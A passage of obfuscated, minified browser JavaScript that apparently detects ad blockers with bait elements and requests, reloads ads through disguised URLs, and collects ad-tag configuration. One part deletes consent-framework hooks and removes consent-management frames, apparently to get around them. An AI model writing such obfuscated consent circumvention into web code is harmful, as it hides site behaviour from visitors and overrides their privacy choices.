null;c[o(1120)]=s[o(1120)],c[o(759)]=/localhost|127.0.0.1/[o(1540)](s[o(1120)])?o(2056):o(692),s[o(1750)]&&(c[o(1750)]=s[o(1750)]),Object[o(1424)](i)[o(592)]((t=>{const e=o;let[n,r]=t;c[e(3356)][e(683)](n,r)}));const l=(0,Yu.R0)(n);return l[o(2641)](o(1686),c[o(1839)]),l}(location,document[t(976)],wt.A[t(2950)](t(1871),!1),e);return!!o&&(document[t(976)][t(3447)]?(0,Yu.WH)(o,document[t(976)]):(0,Yu.qj)(o),document[t(976)][t(2655)](),console[t(2392)](t(734)),!0)}({essential:""}))throw new Error(n(3472));try{window[n(2073)](new CustomEvent(n(1610)))}catch(t){}return $u[n(2994)](n(615))?(window[n(2574)]=rt.A[n(1524)],(0,it.wZ)(e),st.A[n(2438)](e),st.A[n(3499)](n(1524),rt.A[n(1524)]),st.A[n(3499)](n(1820),rt.A[n(3619)]),st.A[n(3499)](n(2436),window[n(2436)][n(1839)]),st.A[n(3499)](n(1617),window[n(1138)][n(3622)]),st.A[n(3499)](n(414),(0,it.LZ)()),st.A[n(3499)](n(1899),yt.A[n(2246)]()[n(1397)]()),rt.A[n(3499)]||n(2057)===wt.A[n(2950)](n(2319),!1)?((0,Xu.z)((0,Qt.i7)(n(3016))),window[n(3295)]=bt.md,window[n(1604)]=bt.ks,window[n(3268)]=bt._,window[n(1518)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1303)],endpoint:rt.A[n(2251)]}),window[n(507)]=ht.sH,window[n(1513)]=ht.EW,window[n(2974)]=t=>Zu({_window:window,protectUrlContext:e,html:t}),window[n(1652)]=t=>Ru({protectUrlContext:e,stylesheet:t})):(0,Xu.z)((0,Qt.i7)()),!0):(console[n(2392)](n(1876)),!1)})(Nd)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(2494)])&&void 0!==o||(r[n(2494)]={}),window[n(2494)][n(3053)]=!0,window[n(2494)][n(1882)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,w,b;let v=arguments[t(2263)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1433)](e);let o="";for(let t=0;t<r[n(2263)];t++)o+=String[n(2441)](r[t]);return btoa(o)}(JSON[t(2917)](zd({a_summary:{gpt:{paths:null===(e=window[t(2141)])||void 0===e||null===(e=e[t(1659)]())||void 0===e||null===(e=e[t(1319)]())||void 0===e?void 0:e[t(2285)]((e=>e[t(492)]()))}},prebid:{config:null===(r=window[t(3007)])||void 0===r||null===(o=r[t(1760)])||void 0===o?void 0:o[t(1261)](r),userIds:null===(i=window[t(3007)])||void 0===i||null===(s=i[t(2590)])||void 0===s?void 0:s[t(1261)](i),adUnits:null===(a=window[t(3007)])||void 0===a?void 0:a[t(2214)],installedModules:null===(c=window[t(3007)])||void 0===c?void 0:c[t(3130)],consentMetadata:null===(l=window[t(3007)])||void 0===l||null===(u=l[t(690)])||void 0===u?void 0:u[t(1261)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3007)])||void 0===d||null===(h=d[t(3175)])||void 0===h?void 0:h[t(1261)](d),events:null===(m=window[t(3007)])||void 0===m||null===(f=m[t(1461)])||void 0===f?void 0:f[t(1261)](m)}:void 0,gpt:{config:null===(p=window[t(2141)])||void 0===p||null===(g=p[t(1760)])||void 0===g?void 0:g[t(1261)](p),pubads:{slots:null===(w=window[t(2141)])||void 0===w||null===(w=w[t(1659)]())||void 0===w||null===(w=w[t(1319)]())||void 0===w?void 0:w[t(2285)]((e=>({adUnitPath:e[t(492)](),attributeKeys:e[t(2717)](),categoryExclusions:e[t(3205)](),clickUrl:e[t(1146)](),slotId:e[t(2055)](),sizes:e[t(1964)](),outOfPage:e[t(2276)](),services:e[t(726)]()[t(2285)]((e=>({name:e[t(1811)]()}))),targeting:Object[t(3297)](e[t(2445)]()[t(2285)]((n=>[n,e[t(2293)](n)])))}))),targeting:Object[t(3297)](null===(b=window[t(2141)])||void 0===b||null===(b=b[t(1659)]())||void 0===b||null===(b=b[t(2445)]())||void 0===b?void 0:b[t(2285)]((e=>{const n=t;var r;return[e,null===(r=window[n(2141)])||void 0===r||null===(r=r[n(1659)]())||void 0===r?void 0:r[n(2293)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1279)])||void 0===x||x[t(1261)](k,y)}catch(t){}return y};const l=Math[n(3500)](performance[n(1810)]());if((0,it.gX)(.01),await(async t=>{const e=n,r=_d(t),o=wt.A[e(2950)](e(3469));return o?Boolean(o):await r})(e)&&!Zt(location[n(1839)])&&!rt.A[n(3499)]&&n(2057)!==wt.A[n(2950)](n(2319),!1))return(0,it.mQ)(e,new Map([[n(3198),n(2463)]])),void st.A[n(3499)](n(1593));try{Mt()}catch(g){st.A[n(3499)](n(3517)[n(2218)](g)),(0,zt.Pf)(g,new URL(rt.A[n(2251)])[n(2352)],(async t=>await st.A[n(441)](n(2949),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(3499)](n(3520));const d=rt.A[n(2251)][n(1041)](n(706));(0,it.gX)(d?1:u[n(2995)]),st.A[n(3499)](n(2586),u);const h=(window[n(2436)][n(2443)]+window[n(2436)][n(651)])[n(1041)](n(3519))||n(2057)===wt.A[n(2950)](n(3519),!1);if(!u)return st.A[n(3499)](n(2661));if(null!==(i=null==u?void 0:u[n(2549)])&&void 0!==i&&!i&&window[n(3388)]!==window[n(2581)])return st.A[n(3499)](n(896));if(u[n(2191)]&&!rt.A[n(3499)]&&n(2057)!==wt.A[n(2950)](n(2319),!1)&&!h){const[w,b]=await Promise[n(2973)]([(0,nd.H4)(u[n(3171)]),(0,nd.jy)(u[n(1204)])]);return(0,it.JR)(e,w,w&&b,!1),st.A[n(3499)](n(1348))}if(!u[n(2423)]&&!rt.A[n(3499)]&&n(2057)!==wt.A[n(2950)](n(2319),!1)&&!h)return st.A[n(3499)](n(1226));wt.A[n(710)](u[n(1392)]&&!!u[n(633)]),(0,Qu.Nq)();const[m,f]=null!=u&&u[n(595)]||h?[!0,!0]:await Promise[n(2973)]([(0,nd.H4)(u[n(3171)]),(0,nd.jy)(u[n(1204)])]);if(window[n(2494)][n(3173)]=m,(0,Qu.B3)(),st.A[n(3499)](n(1222),m),st.A[n(3499)](n(3610),f),u[n(624)]){const v=await async function(t){const e=n;try{const n=wt.A[e(2950)](e(3617));if(n)try{const r=JSON[e(2299)](n);if(r[e(3202)]&&r[e(3202)]+864e5>Date[e(1810)]())return Sd(t)[e(1775)]((t=>{const n=e;t&&wt.A[n(683)](n(3617),JSON[n(2917)]({...t,cachedAt:Date[n(1810)]()}))})),r}catch(t){}const r=await Sd(t);return r&&wt.A[e(683)](e(3617),JSON[e(2917)]({...r,cachedAt:Date[e(1810)]()})),r}catch(t){return st.A[e(3070)](e(2668),t),{ivt:!1,reason:e(3070)}}}(e);if(v[n(3617)])return(0,it.mQ)(e,new Map([[n(3198),v[n(628)]],[n(548),m[n(1397)]()]])),void st.A[n(3499)](n(3492))}(0,it.JR)(e,m,m&&f,null!==(s=u[n(799)])&&void 0!==s&&s);try{var a;const y=null===(a=u[n(851)])||void 0===a?void 0:a[n(3028)]((t=>t[n(2609)]));var c;y&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1041)](d)||Math[l(1722)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(2141)]=window[i(2141)]||{},window[i(2141)][i(1588)]=window[i(2141)][i(1588)]||[],window[i(2141)][i(1588)][i(963)]((()=>{const t=i,a=Math[t(3500)](performance[t(1810)]());let c=!1;window[t(2141)][t(1659)]()[t(2247)](t(1597),(e=>{const n=t;if(c)return;const r=e[n(2855)][n(492)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(3500)](performance[n(1810)]())})})),window[t(2141)][t(1659)]()[t(2247)](t(1855),(i=>{const l=t;if(c)return;const u=i[l(2855)][l(492)]()||"";if(!u||!s[u])return;if(i[l(752)])return;c=!0;const d=Math[l(3500)](performance[l(1810)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(1597)],d)}))}))})(e,c,i,u))})(e,u[n(1631)],u[n(2995)],m,f,null!==(c=y[n(1034)])&&void 0!==c&&c,l)}catch(x){}function p(){const t=n;try{const e=window[t(2141)];return!!e&&t(659)===e[t(1836)][t(1397)]()}catch(t){return!1}}if(yt.A[n(877)]()&&setTimeout((()=>{p()&&(0,it.XZ)(e,m)}),1051),!(0,mt.Gb)(u[n(1225)])&&!Zt(location[n(1839)]))return void st.A[n(3499)](n(764));if(u[n(3463)]&&(0,mt.oi)(u[n(3463)]))return(0,it.ME)(e),void st.A[n(3499)](n(2083));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(494)]=r[s(1392)],window[s(3671)]=r[s(1631)];let u,d,h,m=!1,f=!1;if($t(),o){var p;if(st.A[s(3499)](s(1869),r[s(3290)]),null!==(p=r[s(3290)])&&void 0!==p&&p[s(2609)]){var g;st.A[s(3499)](s(2936),r[s(1392)]);const t=null!==(g=r[s(3290)][s(725)])&&void 0!==g?g:"eu";(s(2973)===t||"eu"===t&&r[s(1392)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(351)])&&void 0!==o?o:3e3;if(st.A[r(3499)](r(1390)),await async function(t){const e=r,n=e(1402);try{const t=localStorage[e(3613)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2299)](t);if(r&&r>Date[e(1810)]())return st.A[e(3499)](e(2915)[e(2218)](n,e(2465))[e(2218)](r-Date[e(1810)](),"ms")),n}}catch(t){st.A[e(3070)](e(2313),t)}st.A[e(3499)](e(3399));const o=await Jt(t);try{localStorage[e(2117)](n,JSON[e(2917)]({value:o,expiresAt:Date[e(1810)]()+3e5})),st.A[e(3499)](e(2786)+o)}catch(t){st.A[e(3070)](e(3006),t)}return o}(i))return st.A[r(3499)](r(645)),!1;st.A[r(3499)](r(1895)[r(2218)](n[r(3198)],r(450))),r(3149)===n[r(3198)]?(n[r(1758)]&&(window[r(1028)]=n[r(1758)]),n[r(1120)]&&(window[r(3187)]=n[r(1120)])):r(2384)===n[r(3198)]&&(window[r(3366)]=n[r(1758)],n[r(3466)]&&(window[r(547)]=n[r(3466)])),st.A[r(3499)](r(1732));const a=t=>{const e=r;try{t()}catch(t){st.A[e(3070)](e(2415),t)}};a((()=>delete window[r(2100)])),a((()=>delete window[r(2957)])),a((()=>delete window[r(3239)])),a((()=>window[r(1994)][r(2700)]&&window[r(1994)][r(2700)][r(637)][r(2655)]())),a((()=>window[r(1994)][r(1834)]&&window[r(1994)][r(1834)][r(637)][r(2655)]())),a((()=>window[r(1994)][r(484)]&&window[r(1994)][r(484)][r(637)][r(2655)]()));const c=document[r(1884)](r(3479))[0],l=r(3149)===n[r(3198)]?""[r(2218)](rt.A[r(2251)],r(1574)):r(2384)===n[r(3198)]?""[r(2218)](rt.A[r(2251)],r(3099)):r(3682)===n[r(3198)]||r(869)===n[r(3198)]?n[r(869)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2112)](r(461));return d[r(1317)]=!0,d[r(3198)]=r(3429),d[r(1686)]=u,c[r(2508)](d),st.A[r(3499)](r(1738)[r(2218)](n[r(3198)],r(2349))),!0}(e,rt.A[s(2251)],r[s(3290)]))}const t=Jt(1e4)[s(1775)]((t=>{const n=s,o=!t;return st.A[n(3499)](n(946)[n(2218)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1E;window[n(2100)]?window[n(2100)](n(2247),2,(o=>{const i=n;r=o[i(2827)],st.A[i(3499)](i(3495),o),!e||o[i(1008)]?i(2087)===o[i(3518)]||i(818)===o[i(3518)]?t(!0):st.A[i(3499)](i(3221),o[i(3518)]):st.A[i(3499)](i(854),o[i(1008)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(374)]([o,i]);return window[n(2100)]&&void 0!==r&&window[n(2100)](n(1218),2,(t=>{const e=n;st.A[e(3499)](e(2854),t)}),r),a}(0,r[s(1392)]),f=!h),[s(2273),s(3439),s(2934)][s(3406)]((t=>location[s(1120)][s(407)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(2100)](n(2247),2,(e=>{const r=n;var o;window[r(1380)]=!(!e[r(1008)]||1==(null!==(o=e[r(2699)][r(2651)][1])&&void 0!==o?o:0)),window[r(2100)](r(1218),2,(function(){const t=r;st.A[t(3499)](t(2958))}),e[r(2827)]),t()})),setTimeout((()=>{e(new Error(n(362)))}),104)}))[s(2975)]((t=>{const e=s;st.A[e(3070)](e(632),t)})),st.A[s(3499)](s(1380),window[s(1380)])))}if(r[s(2362)]&&(0,dt.I)(r[s(2362)],o,i,e),wt.A[s(2950)](s(345),!1)){var w;const t=wt.A[s(2950)](s(345),!1)[s(1693)](",");r[s(3014)]=(null!==(w=r[s(3014)])&&void 0!==w?w:[])[s(3200)]((e=>t[s(3406)]((t=>e.id[s(1041)](t)))))}r[s(3014)]=Gt(null!==(a=r[s(3014)])&&void 0!==a?a:[]),r[s(1094)]=Gt(r[s(1094)]||[]);let b=[];const v=new Map,y=t=>Xt(t,((e,n)=>{const r=s;t[r(592)]((t=>t[r(3078)](e,n))),v[r(683)](e,n)}),o)[0],[x,k]=Xt(b,v[s(683)][s(608)](v),o),A=null===(c=window[s(2494)])||void 0===c?void 0:c[s(1588)];if(window[s(2494)]={...window[s(2494)],...x},Array[s(3641)](A)&&A[s(592)]((t=>{try{t(k)}catch(t){}})),!o&&!Zt(location[s(1839)]))return void st.A[s(3499)](s(1771));const E=await(0,ft.C8)(e,rt.A[s(2251)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(3014)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2251)]);e[r(2352)]=""[r(2218)](t,".")[r(2218)](e[r(2352)]),gt(e[r(1839)])}const l=n?(0,ft.XV)(rt.A[r(2251)],0):rt.A[r(2251)];if(pt(r(1316),r(461),(0,ht.Wq)({protectUrlContext:t,url:l+r(879),kind:ht.MN[r(1303)],endpoint:l})),null!==(o=e[r(3014)])&&void 0!==o&&o[r(3028)]((t=>{const e=r;var n;return null===(n=t[e(1229)])||void 0===n?void 0:n[e(3406)]((t=>t[e(3453)]))}))&&pt(r(1316),r(461),(0,ht.Wq)({protectUrlContext:t,url:r(638),kind:ht.MN[r(1303)],endpoint:l})),null!==(i=e[r(3014)])&&void 0!==i&&i[r(3028)]((t=>{const e=r;var n;return null===(n=t[e(1229)])||void 0===n?void 0:n[e(3406)]((t=>t[e(986)]||t[e(1721)]||t[e(1223)]||t[e(1799)]||t[e(2652)]||t[e(2933)]||t[e(2707)]||t[e(2207)]||t[e(402)]||t[e(1189)]))}))&&(pt(r(1316),r(461),(0,ht.Wq)({protectUrlContext:t,url:r(1285),kind:ht.MN[r(1303)],endpoint:l})),pt(r(1316),r(461),(0,ht.Wq)({protectUrlContext:t,url:l+r(3384),kind:ht.MN[r(1303)],endpoint:l}))),null!==(a=e[r(3014)])&&void 0!==a&&a[r(3028)]((t=>{const e=r;var n;return null===(n=t[e(1229)])||void 0===n?void 0:n[e(3406)]((t=>(0,mt.P)(t[e(986)])&&e(2008)===t[e(986)][e(2149)][e(3198)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2722),kind:ht.MN[r(1303)],endpoint:l});pt(r(1316),r(461),e)}null!==(c=e[r(3014)])&&void 0!==c&&c[r(3028)]((t=>{const n=r;var o;return null===(o=t[n(1229)])||void 0===o?void 0:o[n(3406)]((t=>(0,mt.$8)(e[n(3466)],t[n(986)])))}))&&pt(r(1316),r(461),(0,ht.Wq)({protectUrlContext:t,url:r(1816),kind:ht.MN[r(1303)],endpoint:l}))})(e,r,E),(null===(l=r[s(3285)])||void 0===l||l)&&async function(e,n){const r=s;await(0,St.R)(),await Et((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1E,e=document[t(2112)](t(1726));try{e[t(1543)][t(1292)](t(1861),"0"),e[t(1543)][t(1292)](t(836),"0"),e[t(1543)][t(1292)](t(2914),t(3556)),e[t(1543)][t(1292)](t(874),t(2801)),document[t(2812)][t(2508)](e);const n=e[t(511)];if(!n)throw new Error(t(662));await new Promise((t=>setTimeout(t,500))),Mt(n[t(3143)],!0)}catch(t){throw t}finally{e[t(2655)]()}}(),await async function(){const t=a1E,e=document[t(2112)](t(1751));e[t(1543)][t(1292)](t(2737),t(1072)),e[t(1543)][t(1292)](t(526),t(1483)),e[t(1543)][t(1292)](t(2581),t(1483));const n=document[t(2112)](t(1726));try{if(n[t(1543)][t(1292)](t(1861),"0"),n[t(1543)][t(1292)](t(836),"0"),n[t(1543)][t(1292)](t(2914),t(3556)),n[t(1543)][t(1292)](t(874),t(2801)),n[t(2641)]("id",(0,bt.md)(vt.A[t(1062)]())),n[t(413)][t(2082)]((0,bt.md)(vt.A[t(1062)]())),e[t(2508)](n),document[t(2812)][t(2508)](e),t(2801)===getComputedStyle(n)[t(673)])throw new Error(t(1140))}catch(t){throw t}finally{e[t(2655)]()}}(),o[r(963)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(602)](1,4),s=vt.A[e(602)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(2218)](rt.A[e(2251)],e(2579))[e(2218)](i,e(1083))[e(2218)](s),kind:ht.MN[e(2106)],key:null,endpoint:rt.A[e(2251)],extra:{shardingIndex:o?vt.A[e(602)](0,ft.ch):-1}});return(0,_t.c)(((t,n)=>{const r=e,o=document[r(2112)](r(2382));o[r(2641)](r(1352),"1"),o[r(2247)](r(2291),(()=>{const e=r;o[e(2757)]===i&&o[e(1451)]===s||n(e(2136)),t()})),o[r(2247)](r(3070),(async e=>{const o=r;await Pt()?(st.A[o(3499)](o(933)),n(o(2607)[o(2218)](e[o(1547)],o(1949)))):(st.A[o(3499)](o(394)),t())})),o[r(1686)]=a,r(2801)===window[r(859)](o)[r(673)]&&n(r(2199))}))}(i)),o[r(963)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1E,n=document[e(2112)](e(1751));n[e(1543)][e(1292)](e(2737),e(1072)),n[e(1543)][e(1292)](e(526),e(1483)),n[e(1543)][e(1292)](e(2581),e(1483));const r=document[e(2112)](e(1726));try{if(r[e(1686)]="",n[e(2508)](r),document[e(716)][e(2508)](n),e(2801)===getComputedStyle(r)[e(673)])throw new Error(e(1140));const o=r[e(2482)],i=r[e(511)];if(!o||!i)throw new Error(e(2424));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(2218)](rt.A[e(2251)],e(2579))[e(2218)](vt.A[e(602)](1,4),e(1083))[e(2218)](vt.A[e(602)](1,4)),kind:ht.MN[e(2106)],key:null,endpoint:rt.A[e(2251)],extra:{shardingIndex:vt.A[e(602)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(2218)](rt.A[e(2251)],e(2579))[e(2218)](vt.A[e(602)](1,4),e(1083))[e(2218)](vt.A[e(602)](1,4)),kind:ht.MN[e(2106)],key:null,endpoint:rt.A[e(2251)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(713)[e(2218)](vt.A[e(1062)]()),kind:ht.MN[e(3096)],endpoint:rt.A[e(2251)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(2218)](rt.A[e(2251)],e(3279)),kind:ht.MN[e(2475)],endpoint:rt.A[e(2251)],extra:{shardingIndex:-1}}),u=[e(2798),e(1670),e(1645)];let d=!1;for(const t of u)xt(location[e(1120)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(2263)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(859)](t);if(n(2801)===o[n(2923)](n(673)))return!1;if(d){if(n(2955)!==o[n(2923)](n(2914)))return!1;if(n(2801)!==o[n(2923)](n(1746)))return!1;if(n(2801)===o[n(2923)](n(2832)))return!1;if(n(2801)!==o[n(2923)](n(1313))&&!t[n(769)](n(1599)))return!1;if(n(3556)===o[n(2923)](n(2795)))return!1;if(n(2801)!==o[n(2923)](n(344)))return!1;const e=o[n(2923)](n(2938));if(n(1081)!==e&&r[n(2154)](e)<0)return!1;if(parseFloat(o[n(2923)](n(1128)))<.2)return!1;if(n(2801)!==o[n(2923)](n(3200))&&n(3576)==typeof o[n(3200)]&&!o[n(3200)][n(1041)](n(1864)))return!1;if(n(2801)!==o[n(2923)](n(812)))return!1;if(n(2801)!==o[n(2923)](n(1472)))return!1;const i=t=>parseInt(o[n(2923)](t)[n(3229)]("px","")),s=[n(526),n(466),n(2581),n(3591),n(3303),n(2863),n(2528),n(532),n(3344),n(2523),n(3505),n(2748)];for(const e of s)if(!t[n(769)](n(3389)+e)&&Math[n(3360)](i(e))>=1e4)return!1;const a=[n(568),n(2865)];for(const e of a){const o=r[n(859)](t,e);if(n(1081)!==o[n(2923)](n(1861)))return!1;if(n(1081)!==o[n(2923)](n(836)))return!1;const i=o[n(2923)](n(2938));if(n(1081)!==o[n(2923)](n(2938))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(793)];for(;o;)r[n(963)](o),o=o[n(793)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Lt)if(!(d||u&&!u[e(3406)]((t=>t===location[e(2352)])))){o[e(1244)](),o[e(3450)](n),o[e(2125)](),o[e(997)]("*")[e(592)]((t=>{const n=e;if(t[n(769)]("id")&&(t.id?t.id=(0,bt.md)(t.id):t.id=(0,bt.md)(vt.A[n(1062)]())),t[n(769)](n(603))&&!t[n(769)](n(3484))&&(t[n(1062)]?n(3576)==typeof t[n(1062)]&&(t[n(1062)]=t[n(1062)][n(1693)](" ")[n(2285)]((t=>(0,bt.md)(t)))[n(360)](" ")):(t[n(413)][n(2082)]((0,bt.md)(vt.A[n(1062)]())),t[n(413)][n(2082)]((0,bt.md)(vt.A[n(1062)]())))),t[n(769)](n(2454))&&n(1359)!==t[n(582)][n(1883)]()){const e=t[n(2208)](n(2454));e?t[n(769)](n(2256))?t[n(2302)](n(2256)):t[n(2641)](n(2454),(0,bt.md)(e)):t[n(2641)](n(2454),(0,bt.md)(vt.A[n(1062)]()))}t[n(769)](n(1686))&&""===t[n(2208)](n(1686))&&!t[n(769)](n(2290))&&(t[n(769)](n(2144))?(t[n(2302)](n(2144)),t[n(2641)](n(1686),a)):t[n(2641)](n(1686),s)),t[n(769)](n(1839))&&""===t[n(2208)](n(1839))&&(n(2124)===t[n(582)][n(1883)]()?t[n(2641)](n(1839),l):t[n(2641)](n(1839),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(997)](t[e(2158)])[e(592)]((n=>{const r=e;for(const e of Object[r(3672)](t[r(2114)]))n[r(2641)](e,t[r(2114)][e]);!0===t[r(2655)]&&n[r(2655)]()}));let r=[];for(const n of t)o[e(997)](n)[e(592)]((t=>{r=r[e(2218)](m(t))}));r=Array[e(2885)](new Set(r)),r[e(592)]((t=>{const n=e;if(!(f||h)(t,i[n(3143)]))throw new Error(n(2510)+t[n(582)])}))}await(0,_t.c)((t=>window[e(510)]?window[e(510)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(2655)]()}}(e)}(i)),o[r(963)](async function(e){const n=r,{protectUrlContext:o,isDomainShardingEnabled:i}=e,s=vt.A[n(2844)]([n(2878),n(1384),n(2966),n(530),n(2685)]),a=document[n(2112)](n(1726));return a[n(2641)](n(1352),"1"),a[n(1686)]=(0,ht.Wq)({protectUrlContext:o,url:""[n(2218)](rt.A[n(2251)],n(2877))[n(2218)](s),kind:ht.MN[n(2106)],key:null,endpoint:rt.A[n(2251)],extra:{shardingIndex:i?vt.A[n(602)](0,ft.ch):-1}}),qt(a),(0,_t.c)(((e,r)=>{const c=n,l=Date[c(1810)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1E;o||(o=!0,t?n[r(527)]():n[r(1512)](e))};e[r(2247)](r(2291),(()=>i(!0))),e[r(2247)](r(3070),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(3070)])&&void 0!==n?n:new Error(e(2564)))})),window[r(2247)](r(1547),(t=>{const n=r;t[n(2924)]===e[n(511)]&&i(!0)}));const s=Ot.A[r(2950)](window)[r(3013)][r(2950)][r(1261)](e);if((yt.A[r(1307)]()||yt.A[r(877)]())&&s){const t=Date[r(1810)]();fetch(s,{cache:r(3604),priority:r(3182)})[r(1775)]((t=>t[r(3544)]()))[r(1775)]((()=>{const e=r,n=Date[e(1810)]()-t,o=Math[e(1945)](1001,5*n);st.A[e(3499)](e(3133)[e(2218)](o,e(1037))[e(2218)](n)),setTimeout((async()=>{const t=e;await Vt(),i(!1,new Error(t(1479)))}),o)}))[r(2975)]((()=>i(!1,new Error(r(1641)))))}})(a,{onLoad:()=>{const t=c,e=Date[t(1810)]()-l;st.A[t(3499)](t(1655)[t(2218)](e,"ms"));const n=Date[t(1810)](),a=(0,ht.Wq)({protectUrlContext:o,url:""[t(2218)](rt.A[t(2251)],t(3336))[t(2218)](s),kind:ht.MN[t(2106)],key:null,endpoint:rt.A[t(2251)],extra:{shardingIndex:i?vt.A[t(602)](0,ft.ch):-1}});fetch(a,{cache:t(3604),priority:t(3182)})[t(1775)]((e=>e[t(3544)]()))[t(1775)]((()=>{const o=t,i=Date[o(1810)]()-n,a=Math[o(1945)](1001,5*e,5*i);st.A[o(3499)](o(1916)[o(2218)](a,o(1480))[o(2218)](i,"ms")),setTimeout((async()=>{const t=o;await Vt(),st.A[t(3499)](t(399)[t(2218)](a,t(2120))[t(2218)](s)),r(t(3166))}),a)}))[t(2975)]((e=>r(t(1983)[t(2218)](e))))},onError:t=>r(c(2525)[c(2218)](null==t?void 0:t[c(1547)]))}),window[c(2247)](c(1547),(t=>{const n=c;if(n(3576)!=typeof t[n(1171)]||!t[n(1171)][n(1583)](s))return;const o=Date[n(1810)]()-l;return st.A[n(3499)](n(3373)[n(2218)](t[n(1171)],n(795))[n(2218)](o,"ms")),t[n(1171)]===s?e():t[n(1171)][n(407)](n(1900))?r(n(3242)[n(2218)](t[n(1171)][n(1693)](""[n(2218)](s,"_"))[1])):void 0})),document[c(2812)][c(2508)](a)}))[n(1775)]((t=>(a[n(2655)](),t)))[n(2975)]((t=>{throw a[n(2655)](),t}))}(i)),"v9"===e[r(1524)]&&(o[r(963)](Ht(i)),o[r(963)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(602)](0,ft.ch):-1);const a=vt.A[n(2844)]([n(771),n(2851),n(1596),n(1213),n(3620)]);return(0,_t.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(2218)](rt.A[o(2251)],o(1965))[o(2218)](a),kind:ht.MN[o(2106)],key:null,endpoint:rt.A[o(2251)],extra:{shardingIndex:e}});fetch(s)[o(1775)]((t=>t[o(3544)]()))[o(1775)]((e=>{const n=o;e===a?t():r(n(2333))}))[o(2975)]((t=>r(o(2089)+t)))}))}(i)),o[r(963)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(602)](0,ft.ch):-1);const a=vt.A[n(2844)]([n(771),n(2851),n(1596),n(1213),n(3620)]);return(0,_t.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(2218)](rt.A[o(2251)],o(1594))[o(2218)](a),kind:ht.MN[o(2106)],key:null,endpoint:rt.A[o(2251)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(1244)](o(3074),s),c[o(2137)]=()=>{const e=o;4===c[e(863)]&&(c[e(2474)][e(1041)](a)?t():r(e(3102)))},c[o(1523)]=()=>r(o(1984)),c[o(679)]=()=>r(o(2571)),c[o(3396)]()}))}(i)),o[r(963)](Ht(i,0))),[r(2546),r(2758),r(500),r(2130),r(1132)][r(3406)]((t=>location[r(2352)][r(407)](t)))&&o[r(963)](Bt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(2973)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(3499)](r(2532)[r(2218)](t,r(3624))[r(2218)](e)))),(rt.A[r(3499)]||r(2057)===wt.A[r(2950)](r(2319),!1)||[r(2104),r(2279),r(3485),r(3122),r(2153)][r(3406)]((t=>xt(location[r(2352)],t)))&&Math[r(1722)]()<rt.A[r(2032)])&&(async(t,e)=>{const n=r;try{await Et((()=>Bt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(3499)](n(1446)[n(2218)](t,n(3624))[n(2218)](e))))}catch(t){if(st.A[n(3499)](n(804)[n(2218)](t)),await(0,zt.GE)())return;st.A[n(441)](n(481),n(1064)[n(2218)](t))}})(e,n)}(e,E)[s(2975)]((t=>{const e=s;st.A[e(3499)](e(1383)[e(2218)](t)),(0,zt.Pf)(t,Td,(async t=>await st.A[e(441)](e(2949),t)))}));const _=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:_,gptDisabledByMissingTcf:f}),(0,ut.b9)();let S="",z={};const 